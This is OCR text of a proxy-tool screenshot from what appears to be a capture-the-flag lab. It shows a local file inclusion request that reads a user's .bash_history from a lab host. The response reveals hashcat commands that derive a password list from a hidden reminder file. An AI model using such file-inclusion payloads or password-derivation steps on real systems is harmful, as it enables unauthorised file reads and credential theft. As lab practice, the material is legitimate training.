 Request
Pretty Raw Hex
\n
1 GET /index.php?page=file:///home/blue/.bash_history
HTTP/1.1
2 Host: 10.10.165.181
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jul 2023 21:03:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 166
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 echo "Red rules"
10 cd
11 hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
12 cat passlist.txt
13 rm passlist.txt
14 sudo apt-get remove hashcat -y
15
INSPECTOR